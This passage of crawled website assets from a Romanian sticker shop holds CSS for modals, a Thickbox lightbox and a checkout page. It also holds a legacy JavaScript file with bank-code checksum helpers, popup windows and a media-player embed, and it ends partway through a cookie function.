meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 40em)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:40.0625em)/";
  width: 40.0625em; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/";
  width: 40.0625em; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:64.0625em)/";
  width: 64.0625em; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:64.0625em) and (max-width:90em)/";
  width: 64.0625em; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:90.0625em)/";
  width: 90.0625em; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/";
  width: 90.0625em; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:120.0625em)/";
  width: 120.0625em; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

*,
*:before,
*:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing:  content-box;
  box-sizing:  content-box; }

.reveal-modal-bg {
  background: #000000;
  background: rgba(0, 0, 0, 0.45);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .reveal-modal {
          border-radius: 3px;
          display: none;
          position: absolute;
          top: 0;
          visibility: hidden;
          z-index: 1005;
          left: 0;
          background-color: #FFFFFF;
          padding: 1.875rem;
          border: solid 1px #666666;
          width: 100%;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); 
    }
  @media only screen and (max-width: 40em) {
    .reveal-modal {
      min-height: 100vh; } }
  .reveal-modal .column, .reveal-modal .columns {
    min-width: 0; }
  .reveal-modal > :first-child {
    margin-top: 0; }
  .reveal-modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 80%; } }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal {
      top: 6.25rem; } }
  .reveal-modal.radius {
    border-radius: 3px; }
  .reveal-modal.round {
    border-radius: 1000px; }
  .reveal-modal.collapse {
    padding: 0; }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal.tiny {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 30%; } }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal.small {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 40%; } }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal.medium {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 60%; } }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal.large {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 70%; } }
  @media only screen and (min-width: 40.0625em) {
    .reveal-modal.xlarge {
      left: 0;
      margin: 0 auto;
      max-width: 100em;
      right: 0;
      width: 95%; } }
  .reveal-modal.full {
    height: 100vh;
    height: 100%;
    left: 0;
    margin-left: 0 !important;
    max-width: none !important;
    min-height: 100vh;
    top: 0; }
    @media only screen and (min-width: 40.0625em) {
      .reveal-modal.full {
        left: 0;
        margin: 0 auto;
        max-width: 100em;
        right: 0;
        width: 100%; } }
  .reveal-modal.toback {
    z-index: 1003; }
  .reveal-modal .close-reveal-modal {
    color: #AAAAAA;
    cursor: pointer;
    font-size: 2.5rem;
    font-weight: bold;
    line-height: 1;
    position: absolute;
    top: 0.625rem;
    right: 1.375rem; }
    left: -20px; 
}
.reveal-modal.medium {
    left: 0;
    margin: 0 auto;
    max-width: 100em;
    right: 0;
    width: 60%;
}
.reveal-modal {
    background-color: #ffffff;
    border: 1px solid #666666;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    padding: 1.875rem;
    position: absolute;
    z-index: 1005;
}
.reveal-modal > *:first-child {
    margin-top: 0;
}
.reveal-modal .column, .reveal-modal .columns {
    min-width: 0;
}
.large-offset-1 {
    margin-left: 8.33333% !important;
}
.large-9 {
    width: 75%;
}
.column, .columns {
    /*float: left;*/
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    position: relative;
}
.medium-offset-1 {
    margin-left: 8.33333% !important;
}
.small-offset-1 {
    margin-left: 8.33333% !important;
}
.text_mdp_lost1 {
    font-family: inherit;
    font-size: 1rem;
    font-weight: normal;
    line-height: 1.6;
    margin-bottom: 1.25rem;
    text-rendering: optimizelegibility;
}
.large-8 {
    width: 66.6667%;
}
#password_recover #password_email {
    -moz-appearance: none;
    background-color: #ffffff;
    border-color: #cccccc;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    box-sizing: border-box;
    color: rgba(0, 0, 0, 0.75);
    display: block;
    font-family: inherit;
    font-size: 0.875rem;
    height: 2.3125rem;
    margin: 0 0 1rem;
    padding: 0.5rem;
    transition: border-color 0.15s linear 0s, background 0.15s linear 0s;
    width: 100%;
}//*/

--- FILE ---
content_type: text/css
request_url: https://www.stickeredecorativ.ro/javascripts/thickbox/thickbox.css
body_size: 894
content:
/*
*{padding:0;margin:0;}
*/


#TB_window {font-size:12px;color:#333333;}
#TB_secondLine {font-size:10px;color:#666666;}
/*
#TB_window a:link {color: #666666;}
#TB_window a:visited {color:#666666;}
#TB_window a:hover {color: #000;}
#TB_window a:active {color: #666666;}
#TB_window a:focus{color: #666666;}
*/

#TB_overlay {position:fixed;z-index:1000000;top: 0px;left: 0px;height:100%;width:100%;}
.TB_overlayMacFFBGHack {background: url(macFFBgHack.png) repeat;}
.TB_overlayBG {background-color:#000;filter:alpha(opacity=75);-moz-opacity: 0.75;opacity: 0.75;}
.TB_overlayBG2 {background-color:#000;filter:alpha(opacity=95);-moz-opacity: 0.95;opacity: 0.95;}
* html #TB_overlay {position: absolute;height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');}

#TB_window {position: fixed;background: #ffffff;z-index: 1000002;color:#000000;display:none;border: 4px solid #525252;text-align:left;top:50%;left:50%;}
* html #TB_window {position: absolute;margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}
#TB_window img#TB_Image {display:block;margin: 15px 0 0 15px;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc;border-top: 1px solid #666;border-left: 1px solid #666;}

#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left;}
#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right;}
#TB_closeAjaxWindow{padding:7px 10px 5px 0;margin-bottom:1px;text-align:right;float:right;}
#TB_ajaxWindowTitle{float:left;padding:7px 0 5px 10px;margin-bottom:1px;}
#TB_title{background-color:#e8e8e8;height:27px;}

#TB_ajaxContent{clear:both;padding:2px 15px 15px 15px;overflow:auto;text-align:left;line-height:1.4em;}
#TB_ajaxContent.TB_modal{padding:15px;}
#TB_ajaxContent p{padding:5px 0px 5px 0px;}

#TB_load{position: fixed;display:none;height:13px;width:208px;z-index:1000003;top: 50%;left: 50%;margin: -6px 0 0 -104px;}
* html #TB_load {position: absolute;margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}

#TB_HideSelect{z-index:100000;position:fixed;top: 0;left: 0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity: 0;opacity: 0;height:100%;width:100%;}
* html #TB_HideSelect {position: absolute;height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');}

#TB_iframeContent{clear:both;border:none;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px;}


--- FILE ---
content_type: text/css
request_url: https://www.stickeredecorativ.ro/css-css_panier.css?update=18072017
body_size: 2191
content:
input.validForm, select.validForm, textarea.validForm {
    border: 1px solid #3d3d3f;
}
/*
style a mettre dans css_v2.css
*/
.form_et {
    color: #191719;
    float: left;
    /*font: 12px "avg,opensansRegular,Helvetica,Arial,sans-serif";*/
    padding: 5px 2% 0 0;
    text-align: right;
    width: 35%;
}
.formBox label {
    display: inline-block;
    margin-bottom: 5px;
}
.formBox {
    margin: 0 0 10px;
    position: relative;
    width:109%;
}
.loginBox {
    border-bottom: 1px solid #9b9b9a;
    padding-bottom: 10px;
}

.adresseStep {
    border-top: 1px solid #bfbfbf;
}
.titre_client {
    border-bottom: 1px solid #e6e6e6;
    color: #89c148;
    font: 14px "avg,opensansRegular,Helvetica,Arial,sans-serif";
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.text_mdp_lost {
    color: #666666;
    font: 13px "avg,opensansRegular,Helvetica,Arial,sans-serif";
    padding-bottom: 10px;
}
.champBox {
    margin-bottom: 10px;
}

#password_recover_error label{ font-size: 17px;}
#password_recover_error {font-size: 17px; color:#c80050;}
#cde1_login_erreur{color:#c80050;}
.mdp_perdu {
    float: left;
    padding: 10px 0 0;
    text-align: right;
}
.champButton {
    float: right;
}
.champ_et {
    display: block;
    font: 12px "avg,opensansRegular,Helvetica,Arial,sans-serif";
    margin-bottom: 5px;
}
.input_txt {
    background-color: #f7f7f7;
    border: 1px solid #dddddd;
    color: #807f84;
    font: 13px "avg,opensansRegular,Helvetica,Arial,sans-serif";
    height: 28px;
    padding: 0 3%;
    width: 100%;
}
.mdp_perdu {
    float: left;
    padding: 10px 0 0;
    text-align: right;
}
/*.submit_log{
    background: url("template-btn_valider_FR.jpg") no-repeat;
}*/
/*#mdp_lost_content{ width: 39%;}
#mdp_lost_content .text_mdp_lost1{
    color: #191719 !important;
    float: left;
    padding: 5px 2% 0 0;
}*/
#form_inscription{display:none;}
.mdp_lost a, .lien_perdu a, .mdp_lost2 a, .adresse_box_lib2 a {
    color: #C80050 !important;
    font-size: 12px;/*"ProximaNova-RegularIt" !important;*/
    text-decoration: underline;
}

.encart_panier_content img{
	/*-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");*/
	opacity:0.1; -webkit-opacity:0.1; -ms-opacity:0.1; -o-opacity:0.1; -moz-opacity:0.1;
}

.encart_active .encart_panier_content img{
/*	filter: none !important;
	-webkit-filter: none;*/
	opacity:1; -webkit-opacity:1; -ms-opacity:1; -o-opacity:1; -moz-opacity:1;
}

#cde1_submit_form_btn{
/*	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");*/
	opacity:0.1; -webkit-opacity:0.1; -ms-opacity:0.1; -o-opacity:0.1; -moz-opacity:0.1;
}

.encart_active #cde1_submit_form_btn{
	/*filter: none !important;	
	-webkit-filter: none;*/
	opacity:1; -webkit-opacity:1; -ms-opacity:1; -o-opacity:1; -moz-opacity:1;
}

#click_connexion {
    font-size: 12px;/*"ProximaNova-RegularIt" !important;*/
    text-decoration: underline;
}

#form_inscription{ width: 100%;}
#adresse_box_livr__{ width: 530px;}
#form_inscription__ div.formBox, #adresse_box_livr__ div.formBox, #form_facturation__ div.formBox{ margin:0 -99px 9px;}
.adresse_box_lib2 {width: 67%; position:relative;}
#display_facturation { opacity : 1 !important; left:0px !important;}
/***********************************************/
.encart_panier_bas.encart_active {
    border-color: #71A233;
}
.encart_panier_bas {
    border: 2px solid #dadada;
    border-radius: 5px;
    min-height: 350px;
}
.pi * {
    box-sizing: border-box;
}
.encart_panier_bas.encart_active .encart_panier_lib {
    background: #71A233 none repeat scroll 0 0;
    color: #ffffff;
}
.encart_panier_lib {
    background: #dadada none repeat scroll 0 0;
    color: #9b9b9a;
    display: block;
    font-family: "avg_demi",Arial,sans-serif;
    font-size: 14px;
    padding: 10px;
    text-align: center;
    text-transform: uppercase;
}
.pi-col-lg-8, .pi-col-lg-4 {
    min-height: 1px;
    /*padding-left: 15px;
    padding-right: 15px;*/
    position: relative;
}
.encart_panier_bas .custom-btn {
    font-family: avg;
    margin-bottom: 5px;
    text-align: center;
    width: 100%;    
    max-width: 232px;
}
.pi-btn {
    background: #f4f6f6 none repeat scroll 0 0;
    border: 1px solid #e3e9e9;
    box-shadow: 0 1px 0 #f8fafa inset;
    color: #586266 !important;
    text-shadow: 0 1px 0 #fff;
}
.pibtn {
    -moz-user-select: none;
    border: 1px solid #DADADA;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 18px;
    outline: medium none;
    padding: 9px 12px;
    text-align: left;
    transition: all 0.2s ease-in-out 0s;
    vertical-align: middle;
    white-space: normal;
}
.login_box {
    border-bottom: 1px solid #dadada;
    padding-bottom: 10px;
}
.pi-btn:hover {
    background: #c80050 none repeat scroll 0 0;/*71a233*/
    border: 1px solid pink;/*#9eadae*/
    box-shadow: 0 1px 0 #aebbbc inset;
    color: #fff !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
}
#form_connexion {
    display: none;
}
.adresse_box_lib {
    color: #000;
    font: 14px "avg";
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}
#cde1_inscription_form select, #cde1_coordonnees_form select#Lpays, #form_facturation select { width: 55%;}  
 #cde1_coordonnees_form select#userlivraisonid { width: 100%;}   
             
.bloc_active .button_color {
    background-color: #89c148;
}
.button_color {
    background-color: #a3a3a3;
}
.valid_step_bouton {
    border: medium none;
    border-radius: 5px;
    color: #ffffff;
    display: block;
    font: 14px "avg";
    margin: auto;
    max-width: 360px;
    padding: 10px 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    background-color: #71A233;
    font-weight:bold;
    cursor:pointer;
}
#deconnecte_sfsds{ color: #c81e53 !important;}
.pi-col-sm-6 {
    width: 47%;
    float: left;
}
.pi-no-padding {
    padding: 0 !important;
}
/*.pi-col-lg-8 {
    width: 65%;
}*/
.pi-col-lg-8, .pi-col-lg-4{
    float: left;
}
.pi-col-sm-6  {
    min-height: 1px;
    padding-left: 15px;
    /*padding-right: 15px;*/
    position: relative;
}
.encart_panier_content {
    padding: 10px;
}
.table_paiement {
    border: medium none;
    margin: 0;
    width: 100%;
}
.check_cgv {
    padding-bottom: 10px;
}
.check_cgv {
    font: 12px "rudaregular";
    margin: auto;
    padding: 10px 0;
    text-align: left;
}
/***********************MODE LIVRAISON************************/
/*.table_paiement td,*/ .table_livraison td {
    background-color: #ffffff;
    padding: 5px 5px;
}

/*.table_paiement tr:hover,*/ .table_livraison tr:hover {
    box-shadow: 0 0 5px 2px #ccc;
    cursor: pointer;
}
.table_paiement, .table_livraison {
    border-collapse: collapse;
}
/***********************PAIEMENT************************/
.moyenBit_logo{
    height: 20px;
}
.moyenBit_content {
    height: 48px;
    width: 225px;
}
.moyenBit_content {
    height: 80px;
}
.moyenBit{
    height: 83px;
    padding: inherit; 
}
.moyenBit_lib td {
    background-color:#f6f9f9;/*f5fbfb;*/  
    padding: 8px 8px; 
}
.moyenBit_lib{
    font-family: avg,opensansRegular,Helvetica,Arial,sans-serif;
    font-weight: bold;   
}
.moyenBit_lib td {
}

--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/include/fonctions.js
body_size: 6324
content:
// JavaScript Document
var mobile = 0;
function SiteNormal() {
	mobile = 0;
}
function SiteMobile() {
	mobile = 1;
}

function litnombre(aChaineNombre)
{
	// retire les espaces les points et autres caract�res diff�rents des nombres
	var li=0;
	var lChaine=""+aChaineNombre;
	while (li<eval(lChaine.length))
	{
		if (lChaine.charCodeAt(li)<48 || lChaine.charCodeAt(li)>57)
		{
			lChaine=lChaine.substring(0,li)+lChaine.substring(li+1,lChaine.length);
			li--;
		}
		li++;
	}
	return lChaine;
}


function litnombreCompte(aChaineNombre)
{
	var li=0;
	var lNb;
	var lChaine=""+aChaineNombre;

	while (li<eval(lChaine.length))
	{
		if (lChaine.charCodeAt(li)<48 || lChaine.charCodeAt(li)>57)
		{
			if (lChaine.charCodeAt(li)>=65 || lChaine.charCodeAt(li)<=90)
			{
				lNb=lChaine.charCodeAt(li)-64;
				if (lNb>9)
				{
					lNb=lNb-9;
				}

				if (lNb>9)
				{
					lNb=lNb-8;
				}

				lChar=""+lNb;
				lChaine=lChaine.substring(0,li)+lChar+lChaine.substring(li+1,lChaine.length);
			}
			else
			{
				if (lChaine.charCodeAt(li)>=97 || lChaine.charCodeAt(li)<=122)
				{
					lNb=lChaine.charCodeAt(li)-96;
					if (lNb>9)
					{
						lNb=lNb-9;
					}

					if (lNb>9)
					{
						lNb=lNb-8;
					}
	
					lChar=""+lNb;
					lChaine=lChaine.substring(0,li)+lChar+lChaine.substring(li+1,lChaine.length);
				}
				else
				{	
					// on retire le caract�re ind�sirable
					lChaine=lChaine.substring(0,li)+lChaine.substring(li+1,lChaine.length);
					li--;
				}
			}
		}

		li++;
	}
	return lChaine;
}

function litnombreIBAN(aChaineNombre)
{
	// retire les espaces les points et autres caract�res diff�rents des nombres
	// pour les lettres A � Z, remplacement par un nombre :
	// A remplac� par 10 ... Z remplac� par 35
	var li=0;
	var lNb;
	var lChaine=""+aChaineNombre;
	var lChaineRes="";

	while (li<eval(lChaine.length))
	{
		if (lChaine.charCodeAt(li)<48 || lChaine.charCodeAt(li)>57)
		{
			if (lChaine.charCodeAt(li)>=65 || lChaine.charCodeAt(li)<=90)
			{
				lNb=lChaine.charCodeAt(li)-55;

				lChar=""+lNb;
				lChaineRes=lChaineRes+lChar;
			}
			else
			{
				if (lChaine.charCodeAt(li)>=97 || lChaine.charCodeAt(li)<=122)
				{
					lNb=lChaine.charCodeAt(li)-87;
					lChar=""+lNb;
					lChaineRes=lChaineRes+lChar;
				}
				else
				{	
					// on retire le caract�re ind�sirable
				}
			}
		}
		else
		{
			lChaineRes=lChaineRes+lChaine.substring(li,li+1);
		}
		li++;
	}
	return lChaineRes;
}

function fCalcRib(aCodeBanque, aCodeGuichet, aNoCompte)
{
	var lCodeBanque, lCodeGuichet, lNoCompte;
	var lint ;
	var lCompteNum;
	var lCompteStr;
	var lA,	lB, lC, lD, lE, lF, lG, lH, lI, lLength, lLoop,	lAsc, lNb;

	// retire les espaces les points et autres caract�res diff�rents des nombres
	lCodeBanque=litnombre(aCodeBanque);
	lCodeGuichet=litnombre(aCodeGuichet);
	lNoCompte=litnombreCompte(aNoCompte);

	if (lCodeBanque.length!=5)
	{
		return 0;
	}

	if (lCodeGuichet.length!=5)
	{
		return 0;
	}

	if (lNoCompte.length>11)
	{
		return 0;
	}

	lA=parseFloat(lCodeBanque);
	lB=parseFloat(lCodeGuichet);
	lC=parseFloat(lNoCompte);

	lD=8*lA;

	lA=lD % 97;

	lE=15*lB;
	lB=97-(lE % 97);
	lF=3*lC;
	lC=97-(lF % 97);
	lG=lA+lB+lC;
	lI=lG % 97;

	if (lI==0)
	{
		return 97;
	}
	else
	{
		return lI;
	}
}

function fCalcIBAN(acodepays, aRIB)
{

	var lcodepays, lRIB, lConcat, lNb, lIBAN, lCodeNum, lCodeStr, li, lRetenue, lCle, lNbInterm, lStrInterm;

	lRIB=litnombreIBAN(aRIB);
	lcodepays=litnombreIBAN(acodepays);

	if ((acodepays.length!=2) || (lcodepays.length!=4))
	{
		return "";
	}

	lConcat=lRIB+lcodepays+"00";
	
	// d�coupage par bloc de 9 chiffres pour calculer le modulo (pb de pr�cision)
	li=0;
	lRetenue="";
	while (li<eval(lConcat.length))
	{
		lStrInterm=lRetenue+lConcat.substring(li, li+9);
		lNbInterm=parseFloat(lStrInterm);
		lCle=lStrInterm % 97;
		lRetenue=""+lCle;
		
		li=li+9;
	}

	lCodeNum=98-(lCle % 97);

	if (lCodeNum<10)
	{
		lCodeStr="0"+lCodeNum;
	}
	else
	{
		lCodeStr=""+lCodeNum;
	}
	
	lIBAN=acodepays+lCodeStr+aRIB;


	return lIBAN;

}

function fCopierRib(aCodeBanque, aCodeGuichet, aNoCompte, aCleRib)
{
	var lCodeBanque, lCodeGuichet, lNoCompte, lCleRib, lCodeStr, lRib, lNbCleRib;

	lCodeBanque=litnombre(aCodeBanque);
	lCodeGuichet=litnombre(aCodeGuichet);
	lNoCompte=aNoCompte;
	lCleRib=litnombre(aCleRib);


	if (lCodeBanque.length!=5)
	{
		return 0;
	}

	if (lCodeGuichet.length!=5)
	{
		return 0;
	}

	if (lNoCompte.length!=11)
	{
		return 0;
	}
	
        if ((lCleRib.length>2)||(lCleRib.length==0))
	{
		return 0;
	}

	lNbCleRib=parseFloat(lCleRib) % 100;

        if ((lNbCleRib<1) || (lNbCleRib>97))
	{
		return 0;
	}

	if (lCleRib<10)
	{
		lCodeStr="0"+lNbCleRib;
	}
	else
	{
		lCodeStr=""+lNbCleRib;
	}

	lRib=lCodeBanque+lCodeGuichet+lNoCompte+lCodeStr;

	return lRib;
}

function cliqueaffiliation()
	{
	document.rib.clerib.value=fCalcRib(document.rib.codebanque.value, document.rib.codeguichet.value, document.rib.nocompte.value) ;
	document.rib.submit() ;
	}

function arrondir(nombre, decimales) // affiliation
	{
	  if (isNaN(nombre)) return "";
	  if (decimales == 0) 
		{
		 var n = Math.round(nombre);
		 return n.toString();
	  }
  else if (decimales > 0) 
	{
	 if (document.all) 
		var undefined; // Netscape 4 ne conna�t pas la constante undefined
	 var p10 = Math.pow(10, decimales);
	 var n = Math.round(nombre * p10);
	 n = n.toString();
	 var point = n.length - decimales;
	 if (point >= 0) 
		n = n.substring(0, point) + "." + n.substring(point);
	 else 
		n = "0." + formater(n, decimales);
	  }
  else 
	{
	 var p10 = Math.pow(10, -decimales);
	 var n = Math.round(nombre / p10) * p10;
	 n = n.toString();
	  }
  if (nombre.signe_decimal == undefined) 
	return n;
  else 
	return n.replace(".", nombre.signe_decimal);
	}	




function recommander(article)
	{
	window.open ('recommander.php?artid='+article+'', 'Recommander', 'Width=600, Height=450, toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}

function imprimer(article)
	{
	window.open ('imprimer.php?artid='+article+'', 'Impression', 'Width=800, Height=600, toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=yes, status=no') ;
	}



function agrandir(article, largeur, hauteur)
	{
	/*var newlargeur = largeur * 4 ;
	var newhauteur = hauteur * 2 ;*/
	var newlargeur = 750 ;
	var newhauteur = 700 ;
	window.open ('photos.php?artid='+article+'', 'Photos', 'Width='+newlargeur+', Height='+newhauteur+', toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}

function agrandirannonce(annonce, photoid)
	{
	var newlargeur = 700 ;
	var newhauteur = 650 ;
	window.open ('photos.php?annonce='+annonce+'&photosup='+photoid, 'Photos', 'Width='+newlargeur+', Height='+newhauteur+', toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}




function ferme(menu)  {
	var element = document.getElementById(menu);
	if(element) {
		element.style.display = 'none';
	}
}

function ouvre(afermer, menu)  {
	 if (afermer != ''){
		ferme(afermer) ;
	}
	 document.getElementById(menu).style.display='block';
 }


function voir(article)  {
	var element = document.getElementById(article);
	if(element) {
		element.style.display = 'block';
	}
}

function cacher(article)  {
	var element = document.getElementById(article);
	if(element) {
		element.style.display = 'none';
	}
}



function MM_preloadImages() 
		{
		var d=document ;
		if (d.images)
			{
			if (!d.MM_p)
				d.MM_p=new Array();
			var i, j = d.MM_p.length, a = MM_preloadImages.arguments ;
			for (i = 0 ; i < a.length ; i++)
			if (a[i].indexOf("#") != 0)
				{
				d.MM_p[j] = new Image ; 
				d.MM_p[j++].src = a[i] ;
				}
			}	
		}

function changeImgAnnonce(srcImg,imagesize0,imagesize1)
	{
	var largeur_en_cours = imagesize0 ;
	var hauteur_en_cours = imagesize1 ;
	if (imagesize0 > 500 || imagesize1 > 500)
		{
		if (largeur_en_cours > 500) // si largeur > 112
			{
			var width = 500 ; // largeur = 112
			var height = Math.floor (500 * hauteur_en_cours / largeur_en_cours) ; // hauteur = 112 * (768/1024)
			largeur_en_cours = width ;
			hauteur_en_cours = height ;
			} 
		if (hauteur_en_cours > 500) 
			{
			var width = Math.floor(largeur_en_cours * 500 / hauteur_en_cours) ;
			var height = 500 ;
			largeur_en_cours = width ;
			hauteur_en_cours = height ;
			}
		} 
	document.getElementById('diapo').innerHTML = '<img src='+srcImg+' width='+largeur_en_cours+' height='+hauteur_en_cours+' name=big>';
	}	

function zoomimage(srcImg){
	document.getElementById('detailsarticle').style.display="none";
	document.getElementById('zoomarticle').style.display="block";
	document.getElementById('imagezoom').src="pho-"+srcImg;
	//alert("aa");
}
function affichedetails(){
	document.getElementById('detailsarticle').style.display="block";
	document.getElementById('zoomarticle').style.display="none";
}
function changeImgAnnonceTemp(srcImg)
	{
	document.getElementById('big').src = srcImg ;
	//document.getElementById('big').onmouseover = "sd"; 
	}
function changeImgAnnonceQzoom(srcImg,srcImg2){
	document.getElementById('big').src = srcImg ;
	document.getElementById('verybig').href = srcImg2; 
	//$(function() {
	//	$(".jqzoom").jqzoom();
	//});
}



/*function changeImgAnnonce2(srcImg){
	document.getElementById('big').src = srcImg ;
}	*/

function toggle(id,p)
	{
	var myChild = document.getElementById(id);
	if(myChild.style.display!='block')
		{
		myChild.style.display='block';
		document.getElementById(p).className='folderOpen';
		}
	else
		{
		myChild.style.display='none';
		document.getElementById(p).className='folder';
		}
	}
function vider(objet)
	{
	if (objet.value == "recherche" || objet.value == "Adresse mail" || objet.value == "passe" || objet.value == "Votre e-mail" || objet.value == "Mot de passe")
		{
		objet.value = "" ;
		}
	}

function clignotement()
	{
    if (document.getElementById("MonElement").style.display=="block")
       document.getElementById("MonElement").style.display="none";
    else
       document.getElementById("MonElement").style.display="block";
	}


function affiche(id) {
	var d = document.getElementById(id);
	if (d) {
		d.style.display='block';
	}
	SelectVisible("hidden",document.getElementsByTagName('select'));
}
	
function cache(id) {
	var d = document.getElementById(id);
	if (d) {
		d.style.display='none';
	}
	SelectVisible("visible",document.getElementsByTagName('select'));
}

function SelectVisible(v,elem) 
	{
	if (navigator.appName=="Microsoft Internet Explorer" && typeof document.body.style.maxHeight == "undefined")
		{
		for (var i=0;i<elem.length;i++) 
			elem[i].style.visibility=v;
		}
	}


function poplink(id)
	{
	 document.getElementById(id).style.display = 'block';
	}

function killlink(id)
	{
	 document.getElementById(id).style.display = 'none';
	}

function explication()
	{
	window.open ('explication.php', 'Paiement', 'Width='+'350'+', Height='+'150'+', toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}

function reserver(article)
	{
	window.open ('reserver.php?artid='+article, 'R�server', 'Width='+'540'+', Height='+'500'+', toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}

function orange(id)
	{
//    alert('couleur de fond : '+document.getElementById(id).style.background) ;
    document.getElementById(id).style.background = "#F9DEC6" ;
	}

function blanc(id)
	{
    document.getElementById(id).style.background = "#FFFFFF" ;
	}

function afficheobject(nom_piece)
	{
	document.write('<object id="objMP" width="353" height="291" ');
	document.write('classid="CLSID:22D6f312-B0F6-11D0-94AB-0080C74C7E95" ');
	document.write('codebase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6.4.7.1112"');
	document.write('standby="Chargement en cours" type="application/x-oleobject">');
	document.write('<param name="Filename" value="http://www.leclerc-pierry.com/configurations/www.leclerc-pierry.com/images/player/pieces_jointes/'+nom_piece+'" />');
	document.write('<param name="AnimationAtStart" value="false" />');
	document.write('<param name="AutoSize" value="false" />');
	document.write('<param name="AutoStart" value="true" />');
	document.write('<param name="Balance" value="0" />');
	document.write('<param name="CanSeekToMarkers" value="true" />   ');
	document.write('<param name="EnableContextMenu" value="false" />');
	document.write('<param name="EnableTracker" value="true" />   ');
	document.write('<param name="Loop" value="false" />');

	document.write('<param name="ShowAudioControls" value="true" />');
	document.write('<param name="ShowControls" value="true" />');
	document.write('<param name="ShowDisplay" value="false" />');
	document.write('<param name="ShowGotoBar" value="false" />');
	document.write('<param name="ShowPositionControls" value="false" />');
	document.write('<param name="ShowStatusBar" value="true" />');
	document.write('<param name="ShowTracker" value="true" />');
	document.write('<param name="TransparentAtStart" value="true" />');
	document.write('<param name="Volume" value="-500" />');
	document.write('<param name="wmode" value="transparent">');
	document.write('<param name="quality" value="high">');
	document.write('<param name="bgcolor" value="#FFFFFF">');
	document.write('<embed type="application/x-mplayer2" pluginspage="http://www.microsoft.com/Windows/MediaPlayer/" ');
	document.write('src="http://www.leclerc-pierry.com/configurations/www.leclerc-pierry.com/images/player/pieces_jointes/'+nom_piece+'" id="objMP" width="353" height="291" ');
	document.write('animationatstart="false" autosize="false"');
	document.write('autostart="false" balance="false" canseektomarkers="true" enablecontextmenu="false" enabletracker="true" loop="false"'); 
	document.write('showaudiocontrols="true" showcontrols="true" showdisplay="false" showgotobar="false" showpositioncontrols="false" ');
	document.write('showstatusBar="true"');
	document.write('showtracker="true" transparentatstart="true" volume="-500" quality="high" wmode="transparent" bgcolor="#FFFFFF"></embed>');
	document.write('</object>');
	}

function SetCookieM(c_name,value,expiredays) {
	var exdate=new Date();
